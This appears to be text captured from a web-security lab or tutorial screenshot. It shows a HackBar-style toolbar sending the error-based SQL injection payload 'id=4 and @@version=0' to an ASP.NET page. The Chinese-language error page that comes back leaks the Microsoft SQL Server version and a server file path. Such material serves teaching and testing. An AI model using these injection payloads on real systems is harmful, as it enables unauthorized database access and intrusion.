 http://website/mssql/error/
將 nvarchar 值 'Microsoft SQL Se...
website/mssql/error/show.aspx?id=4 and @@version=0
Google
IIS
ASP
.net
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://website/mssql/error/show.aspx
?id=4 and @@version=0
Split URL
Execute
Enable Post data
Enable Referrer
'/' 應用程式中發生伺服器錯誤。
將 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 轉換成資料類型 int 時，轉換失敗。
描述: 在執行目前 Web 要求的過程中發生未處理的例外情形。請檢閱堆疊追蹤以取得錯誤的詳細資訊，以及在程式碼中產生的位置。
例外詳細資訊: System.Data.SqlClient.SqlException: 將 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 轉換成資料類型 int 時，轉換失敗。
原始程式錯誤:
行 20:     SqlDataReader sdr = myCommand2.ExecuteReader();
行 21:
行 22:   sdr.Read();
行 23:
行 24: %>
原始程式檔: c:\Inetpub\wwwroot\mssql\error\show.aspx    行: 22
堆疊追蹤: